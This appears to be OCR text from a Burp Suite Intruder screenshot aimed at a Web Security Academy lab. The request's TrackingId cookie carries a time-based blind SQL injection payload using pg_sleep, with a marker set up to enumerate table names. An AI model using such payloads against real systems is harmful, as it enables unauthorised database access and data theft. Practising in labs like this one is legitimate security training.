 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a5800f60389f26f8253932200180046.web-security-academy.net Update Host header to match target
Clear §
1 GET / HTTP/2
Auto §
2 Host: 0a5800f60389f26f8253932200180046.web-security-academy.net
3 Cookie: TrackingId=
2WIWlv8g7QJpQeQZ'+||+(SELECT+CASE+WHEN+(1%3d1)+THEN+pg_sleep(5)+ELSE+pg_sleep(2)+END+FROM+§d§)--
Refresh
4 ; session=phqll0km0cjdsg5om4t0ulrcesvwppgx:
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept-Language: es-ES,es;q=0.9
11 Upgrade-Insecure-Requests: 1